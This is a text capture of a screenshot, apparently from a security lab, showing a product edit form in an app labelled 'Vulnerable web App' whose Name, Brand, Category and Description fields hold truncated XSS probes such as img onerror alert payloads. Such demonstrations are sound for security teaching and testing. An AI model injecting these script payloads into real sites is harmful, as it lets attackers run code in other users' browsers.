 Vulnerable web App
139.59.66.27/#/product/627f9de93453b7a190476fb6/edit
10
T
Name
<img src="x" onerror="alert('X
Price
40
Image (680 x 830)
/uploads/1652530958826.jpg
Browse... No file selected.
Brand
" onerror="alert('XSS on Brand
Count In Stock
30
Category
nerror="alert('XSS on Category
Description
ror="alert('XSS on Description
Update